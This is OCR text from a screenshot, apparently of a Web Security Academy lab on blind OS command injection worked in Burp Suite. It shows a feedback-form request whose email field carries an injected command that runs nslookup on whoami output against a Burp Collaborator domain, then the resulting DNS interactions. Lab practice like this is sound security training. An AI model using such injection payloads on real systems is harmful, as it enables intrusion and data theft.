 Burp Suite Professional ...
Blind OS command injec...
Burp Collaborator client
notes.txt - lab-05 - Vis...
09:20 PM
88%
Blind OS command injection with out-of-band data exfiltration - Mozilla Firefox
Web Security Academy:
Lab: Blind OS command
Blind OS command injec
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Target: https://acfb1f651edcc37bc03d5ac800320077.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /feedback/submit HTTP/1.1
2 Host:
acfb1f651edcc37bc03d5ac800320077.web-security
-academy.net
3 Cookie: session=
5WCqLzqzvCsqmuWJlVohdYFqYDsIRHEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 173
10 Origin:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net
11 Referer:
https://acfb1f651edcc37bc03d5ac800320077.web-
security-academy.net/feedback
12 Te: trailers
13 Connection: close
14
15 csrf=YcOz3tcAjJvulM8rBrw44nioDEUpg9Bt&name=
test&email=
test%40test.ca+%26+nslookup+$(whoami).bt82fvh
fm8v8bcfri5e1gp72itojc8.burpcollaborator.net+
%23&subject=test&message=test
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Search... 0 matches
106 bytes | 260 millis
INSPECTOR
We
Ac
Cong
Su
Nan
Em
Sub
Mes
Submit feedback Thank you for submitting feedback!
notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that
result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comme
2 2022-Apr-04 01:17:43 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
3 2022-Apr-04 01:18:56 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
4 2022-Apr-04 01:18:56 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
5 2022-Apr-04 01:20:30 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
6 2022-Apr-04 01:20:30 UTC DNS bt82fvhfm8v8bcfri5e1gp72itojc8
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
.bt82fvhfm8v8bcfri5e1gp72itojc8.burpcollaborator.net.
The lookup was received from IP address 3.251.104.57 at 2022-Apr-04 01:20:30 UTC.
Close
1
0 0 15 plaintext | notes.txt Ln 11, Col 74 (73 selected) Spaces: 4 UTF-8 LF Plain Text